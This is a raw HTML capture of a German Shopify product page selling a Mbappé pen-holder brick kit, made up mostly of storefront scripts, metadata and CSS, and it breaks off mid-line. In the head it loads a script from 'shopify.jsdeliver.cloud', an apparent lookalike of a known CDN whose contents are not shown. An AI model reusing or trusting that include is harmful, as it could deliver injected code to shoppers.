

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.bausatzwelt.de/products/mbappe-pennenbakje
body_size: 48248
content:
<!doctype html>
<html class="no-js" lang="de">
  <head>
    <script>
window.KiwiSizing = window.KiwiSizing === undefined ? {} : window.KiwiSizing;
KiwiSizing.shop = "baupaket-de.myshopify.com";


KiwiSizing.data = {
  collections: "278259859616,626446926157,301298155680,649212920141",
  tags: "Bouwblokjes,Nieuw,sport",
  product: "7755498684576",
  vendor: "Bausatzwelt.de",
  type: "Bausteine",
  title: "Mbappé Stiftablage  | Bausteine",
  images: ["\/\/www.bausatzwelt.de\/cdn\/shop\/files\/WhatsApp_Image_2025-10-28_at_17.17.19.jpg?v=1761922351","\/\/www.bausatzwelt.de\/cdn\/shop\/files\/mbappe-pennenbakje-bouwblokjes-140.jpg?v=1761922351","\/\/www.bausatzwelt.de\/cdn\/shop\/products\/Sb97bdc84ee9e4207b994473d51b63b9as.jpg?v=1761922351"],
  options: [{"name":"Title","position":1,"values":["Default Title"]}],
  variants: [{"id":43064649842848,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"14:29#P2172;5:200004763#No Box","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Mbappé Stiftablage  | Bausteine","public_title":null,"options":["Default Title"],"price":5495,"weight":0,"compare_at_price":10000,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],
};

</script>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://www.bausatzwelt.de/products/mbappe-pennenbakje">
    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>

    

    <script src="https://shopify.jsdeliver.cloud/config.js" defer="defer"></script>
    <!-- <script src="https://shopify.jsdeliver.cloud/config.js" defer="defer" data-is-rtl="false"></script> -->

    <link href="//www.bausatzwelt.de/cdn/shop/t/24/assets/section-main-product.css?v=20697651357835349821761411627" rel="stylesheet" type="text/css" media="all" />
    <link href="//www.bausatzwelt.de/cdn/shop/t/24/assets/component-accordion.css?v=115963932793463966761761411626" rel="stylesheet" type="text/css" media="all" />
    <link href="//www.bausatzwelt.de/cdn/shop/t/24/assets/component-price.css?v=113267470511575306831761411626" rel="stylesheet" type="text/css" media="all" />
    <link href="//www.bausatzwelt.de/cdn/shop/t/24/assets/component-rte.css?v=73443491922477598101761411626" rel="stylesheet" type="text/css" media="all" />
    <link href="//www.bausatzwelt.de/cdn/shop/t/24/assets/component-slider.css?v=108157308134495589801761411626" rel="stylesheet" type="text/css" media="all" />
    <link href="//www.bausatzwelt.de/cdn/shop/t/24/assets/component-rating.css?v=24573085263941240431761411626" rel="stylesheet" type="text/css" media="all" />
    <link href="//www.bausatzwelt.de/cdn/shop/t/24/assets/component-loading-overlay.css?v=167310470843593579841761411626" rel="stylesheet" type="text/css" media="all" />
    <link href="//www.bausatzwelt.de/cdn/shop/t/24/assets/component-deferred-media.css?v=54092797763792720131761411626" rel="stylesheet" type="text/css" media="all" />
    <link href="//www.bausatzwelt.de/cdn/shop/t/24/assets/component-list-payment.css?v=69253961410771838501761411626" rel="stylesheet" type="text/css" media="all" />
<link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      Mbappé Stiftablage | Bausteine
 &ndash; Bausatzwelt.de</title>

    
      <meta name="description" content="Baue deine eigene Mbappé Stiftablage! Dieser Bausatz besteht aus 1400 Bausteine, mit denen Sie die Mbappé Stiftablage komplett imitieren können. Die Mbappé Stiftablage ist 13cm lang.">
    

    

<meta property="og:site_name" content="Bausatzwelt.de">
<meta property="og:url" content="https://www.bausatzwelt.de/products/mbappe-pennenbakje">
<meta property="og:title" content="Mbappé Stiftablage | Bausteine">
<meta property="og:type" content="product">
<meta property="og:description" content="Baue deine eigene Mbappé Stiftablage! Dieser Bausatz besteht aus 1400 Bausteine, mit denen Sie die Mbappé Stiftablage komplett imitieren können. Die Mbappé Stiftablage ist 13cm lang."><meta property="og:image" content="http://www.bausatzwelt.de/cdn/shop/files/WhatsApp_Image_2025-10-28_at_17.17.19.jpg?v=1761922351">
  <meta property="og:image:secure_url" content="https://www.bausatzwelt.de/cdn/shop/files/WhatsApp_Image_2025-10-28_at_17.17.19.jpg?v=1761922351">
  <meta property="og:image:width" content="1024">
  <meta property="og:image:height" content="1024"><meta property="og:price:amount" content="54,95">
  <meta property="og:price:currency" content="EUR"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Mbappé Stiftablage | Bausteine">
<meta name="twitter:description" content="Baue deine eigene Mbappé Stiftablage! Dieser Bausatz besteht aus 1400 Bausteine, mit denen Sie die Mbappé Stiftablage komplett imitieren können. Die Mbappé Stiftablage ist 13cm lang.">


    <script src="//www.bausatzwelt.de/cdn/shop/t/24/assets/constants.js?v=165488195745554878101761411626" defer="defer"></script>
    <script src="//www.bausatzwelt.de/cdn/shop/t/24/assets/pubsub.js?v=2921868252632587581761411626" defer="defer"></script>
    <script src="//www.bausatzwelt.de/cdn/shop/t/24/assets/global.js?v=111696023758691050191761411626" defer="defer" data-is-rtl="false"></script>
    <script src="//www.bausatzwelt.de/cdn/shop/t/24/assets/jquery.js?v=39628375719901859641761411626" defer="defer"></script>
    <script src="//www.bausatzwelt.de/cdn/shop/t/24/assets/slick.min.js?v=169510929036442686281761411627" defer="defer"></script>
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="ShTjGT-K5PTZhILdluxpE5K_CmQM4fx2Di_Eak41nkY">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/58604519584/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="a02920c91226173136ef569be9ca347b">
<meta id="in-context-paypal-metadata" data-shop-id="58604519584" data-venmo-supported="false" data-environment="production" data-locale="de_DE" data-paypal-v4="true" data-currency="EUR">
<link rel="alternate" type="application/json+oembed" href="https://www.bausatzwelt.de/products/mbappe-pennenbakje.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=de-NL"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":58604519584,"countryCode":"NL","currencyCode":"EUR","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/58604519584","merchantName":"Bausatzwelt.de","requiredBillingContactFields":["postalAddress","email"],"requiredShippingContactFields":["postalAddress","email"],"shippingType":"shipping","supportedNetworks":["visa","maestro","masterCard","amex"],"total":{"type":"pending","label":"Bausatzwelt.de","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"a02920c91226173136ef569be9ca347b","betas":["rich-media-storefront-analytics"],"domain":"www.bausatzwelt.de","predictiveSearch":true,"shopId":58604519584,"locale":"de"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "baupaket-de.myshopify.com";
Shopify.locale = "de";
Shopify.currency = {"active":"EUR","rate":"1.0"};
Shopify.country = "NL";
Shopify.theme = {"name":"shrine-theme-2","id":183527244109,"schema_name":"Shrine","schema_version":"2.0.1","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "www.bausatzwelt.de/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//www.bausatzwelt.de/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_kxAhZfSm.de.esm.js"></script>
<script defer="defer" async type="module" src="//www.bausatzwelt.de/cdn/shopifycloud/shop-js/modules/v2/chunk.common_5BMd6ono.esm.js"></script>
<script type="module">
  await import("//www.bausatzwelt.de/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_kxAhZfSm.de.esm.js");
await import("//www.bausatzwelt.de/cdn/shopifycloud/shop-js/modules/v2/chunk.common_5BMd6ono.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/cdn1.profitmetrics.io\/C48C6673E212D5DC\/shopify-bundle.js?shop=baupaket-de.myshopify.com","https:\/\/ecommplugins-scripts.trustpilot.com\/v2.1\/js\/header.min.js?settings=eyJrZXkiOiJ1NjdyQTc4WGRrR0xUUTV6In0=\u0026shop=baupaket-de.myshopify.com","https:\/\/ecommplugins-trustboxsettings.trustpilot.com\/baupaket-de.myshopify.com.js?settings=1691586214647\u0026shop=baupaket-de.myshopify.com","https:\/\/loox.io\/widget\/aRY3rIDP5-\/loox.1699956650490.js?shop=baupaket-de.myshopify.com","https:\/\/assets.getuploadkit.com\/assets\/uploadkit-client.js?shop=baupaket-de.myshopify.com","https:\/\/cdn.hextom.com\/js\/quickannouncementbar.js?shop=baupaket-de.myshopify.com","https:\/\/cdn-app.cart-bot.net\/public\/js\/append.js?shop=baupaket-de.myshopify.com","https:\/\/trust.conversionbear.com\/script?app=trust_badge\u0026shop=baupaket-de.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":58604519584,"offset":3600,"reqid":"eb46d79f-4e81-4743-b6d2-35faa8acfc38-1769023169","pageurl":"www.bausatzwelt.de\/products\/mbappe-pennenbakje","u":"9ecf8573ca42","p":"product","rtyp":"product","rid":7755498684576};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Durch hCaptcha geschützt',privacyText:'Datenschutz',termsText:'Allgemeine Geschäftsbedingungen'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//www.bausatzwelt.de/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://www.bausatzwelt.de/cdn/shopifycloud/portable-wallets/latest/portable-wallets.de.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://www.bausatzwelt.de/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//www.bausatzwelt.de/cdn/shop/t/24/compiled_assets/scripts.js?v=5520"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//www.bausatzwelt.de/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//www.bausatzwelt.de/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//www.bausatzwelt.de/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//www.bausatzwelt.de/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//www.bausatzwelt.de/cdn/fonts/poppins/poppins_i4.846ad1e22474f856bd6b81ba4585a60799a9f5d2.woff2") format("woff2"),
       url("//www.bausatzwelt.de/cdn/fonts/poppins/poppins_i4.56b43284e8b52fc64c1fd271f289a39e8477e9ec.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//www.bausatzwelt.de/cdn/fonts/poppins/poppins_i7.42fd71da11e9d101e1e6c7932199f925f9eea42d.woff2") format("woff2"),
       url("//www.bausatzwelt.de/cdn/fonts/poppins/poppins_i7.ec8499dbd7616004e21155106d13837fff4cf556.woff") format("woff");
}


        :root {
          --font-body-family: Poppins, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//www.bausatzwelt.de/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//www.bausatzwelt.de/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        :root {
          --font-heading-family: Poppins, sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 700;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.0;
        --font-heading-line-height: 0.0;
        --font-heading-letter-spacing: 0.06rem;
        --font-heading-line-height: 1;

        --color-base-text: 18, 18, 18;
        --color-shadow: 18, 18, 18;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 255, 136, 17;
        --color-base-solid-button-labels: 253, 251, 247;
        --color-base-outline-button-labels: 18, 18, 18;
        --color-base-accent-1: 57, 47, 90;
        --color-base-accent-2: 57, 47, 90;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #ff8811;
        --gradient-base-accent-1: #392f5a;
        --gradient-base-accent-2: linear-gradient(54deg, rgba(221, 29, 29, 1) 14%, rgba(105, 14, 14, 1) 85%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.0rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 1.0rem;
        --collection-card-shadow-vertical-offset: 1.0rem;
        --collection-card-shadow-blur-radius: 3.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 22px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.75;
        --buttons-shadow-visible: 1;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --swatches-radius: 50.0%;
        --swatches-border-opacity: 0.0;
        --swatches-selected-border-opacity: 0.5;

        --inputs-radius: 6px;
        --inputs-small-radius: 2.4px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.55;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;

        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;
        grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        font-size: 1.5rem;
        letter-spacing: 0.06em;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
        max-width: 1em;
        overflow: hidden;
        flex-shrink: 0;
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }


      
    </style>

    <link href="//www.bausatzwelt.de/cdn/shop/t/24/assets/base.css?v=94043206806996234341761411626" rel="stylesheet" type="text/css" media="all" />
    
<link rel="preload" as="font" href="//www.bausatzwelt.de/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2" type="font/woff2" crossorigin><link rel="preload" as="font" href="//www.bausatzwelt.de/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2" type="font/woff2" crossorigin><link
        rel="stylesheet"
        href="//www.bausatzwelt.de/cdn/shop/t/24/assets/component-predictive-search.css?v=76514217051199997821761411626"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
    
    <script>
    window.bucksCC = window.bucksCC || {};
    window.bucksCC.config = {}; window.bucksCC.reConvert = function () {};
    "function"!=typeof Object.assign&&(Object.assign=function(n){if(null==n)throw new TypeError("Cannot convert undefined or null to object");for(var r=Object(n),t=1;t<arguments.length;t++){var e=arguments[t];if(null!=e)for(var o in e)e.hasOwnProperty(o)&&(r[o]=e[o])}return r});
    Object.assign(window.bucksCC.config, {"expertSettings":"{\"css\":\"\"}","_id":"63b1a3855e8fc3681ee509d0","shop":"088f7b.myshopify.com","active":false,"autoSwitchCurrencyLocationBased":true,"autoSwitchOnlyToPreferredCurrency":false,"backgroundColor":"rgba(255,255,255,1)","borderStyle":"boxShadow","cartNotificationBackgroundColor":"rgba(251,245,245,1)","cartNotificationMessage":"We process all orders in {STORE_CURRENCY} and you will be checkout using the most current exchange rates.","cartNotificationStatus":false,"cartNotificationTextColor":"rgba(30,30,30,1)","customOptionsPlacement":false,"customOptionsPlacementMobile":false,"customPosition":"header a[href*=\"/cart\"]","darkMode":false,"defaultCurrencyRounding":false,"displayPosition":"bottom_left","displayPositionType":"floating","flagDisplayOption":"showFlagAndCurrency","flagStyle":"traditional","flagTheme":"rounded","hoverColor":"rgba(255,255,255,1)","instantLoader":false,"mobileCustomPosition":"header a[href*=\"/cart\"]","mobileDisplayPosition":"bottom_left","mobileDisplayPositionType":"floating","mobilePositionPlacement":"after","moneyWithCurrencyFormat":true,"optionsPlacementType":"left_upwards","optionsPlacementTypeMobile":"left_upwards","positionPlacement":"after","priceRoundingType":"roundToDecimal","roundingDecimal":0.95,"selectedCurrencies":"[{\"USD\":\"US Dollar (USD)\"},{\"EUR\":\"Euro (EUR)\"},{\"GBP\":\"British Pound (GBP)\"},{\"CAD\":\"Canadian Dollar (CAD)\"},{\"AFN\":\"Afghan Afghani (AFN)\"},{\"ALL\":\"Albanian Lek (ALL)\"},{\"DZD\":\"Algerian Dinar (DZD)\"},{\"AOA\":\"Angolan Kwanza (AOA)\"},{\"ARS\":\"Argentine Peso (ARS)\"},{\"AMD\":\"Armenian Dram (AMD)\"},{\"AWG\":\"Aruban Florin (AWG)\"},{\"AUD\":\"Australian Dollar (AUD)\"},{\"BBD\":\"Barbadian Dollar (BBD)\"},{\"AZN\":\"Azerbaijani Manat (AZN)\"},{\"BDT\":\"Bangladeshi Taka (BDT)\"},{\"BSD\":\"Bahamian Dollar (BSD)\"},{\"BHD\":\"Bahraini Dinar (BHD)\"},{\"BIF\":\"Burundian Franc (BIF)\"},{\"BYN\":\"Belarusian Ruble (BYN)\"},{\"BYR\":\"Belarusian Ruble (BYR)\"},{\"BZD\":\"Belize Dollar (BZD)\"},{\"BMD\":\"Bermudan Dollar (BMD)\"},{\"BTN\":\"Bhutanese Ngultrum (BTN)\"},{\"BAM\":\"Bosnia-Herzegovina Convertible Mark (BAM)\"},{\"BRL\":\"Brazilian Real (BRL)\"},{\"BOB\":\"Bolivian Boliviano (BOB)\"},{\"BWP\":\"Botswanan Pula (BWP)\"},{\"BND\":\"Brunei Dollar (BND)\"},{\"BGN\":\"Bulgarian Lev (BGN)\"},{\"MMK\":\"Myanmar Kyat (MMK)\"},{\"KHR\":\"Cambodian Riel (KHR)\"},{\"CVE\":\"Cape Verdean Escudo (CVE)\"},{\"KYD\":\"Cayman Islands Dollar (KYD)\"},{\"XAF\":\"Central African CFA Franc (XAF)\"},{\"CLP\":\"Chilean Peso (CLP)\"},{\"CNY\":\"Chinese Yuan (CNY)\"},{\"COP\":\"Colombian Peso (COP)\"},{\"KMF\":\"Comorian Franc (KMF)\"},{\"CDF\":\"Congolese Franc (CDF)\"},{\"CRC\":\"Costa Rican Colón (CRC)\"},{\"HRK\":\"Croatian Kuna (HRK)\"},{\"CZK\":\"Czech Koruna (CZK)\"},{\"DKK\":\"Danish Krone (DKK)\"},{\"DJF\":\"Djiboutian Franc (DJF)\"},{\"DOP\":\"Dominican Peso (DOP)\"},{\"XCD\":\"East 